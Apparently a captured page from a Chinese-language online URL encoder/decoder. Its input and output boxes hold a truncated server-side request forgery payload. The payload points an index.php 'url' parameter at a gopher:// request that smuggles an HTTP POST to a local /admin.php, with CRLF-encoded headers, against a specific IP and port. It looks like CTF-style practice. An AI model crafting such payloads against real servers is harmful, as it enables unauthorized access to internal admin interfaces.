 URL 编码/解码
http://39.105.136.196:30025/index.php?url=gopher://127.0.0.1:80/_POST /admin.php HTTP/1.1%0d%0aHost: localhost:80%0d%0aConnection: close%0d%0aContent-Type: application/x-www-form-]
复制
180
字符编码：
UTF-8
URL 编码
URL 解码
↕ 交换
http://39.105.136.196:30025/index.php?url=gopher://127.0.0.1:80/_POST /admin.php HTTP/1.1
Host: localhost:80
Connection: close
Content-Type: application/x-www-form-]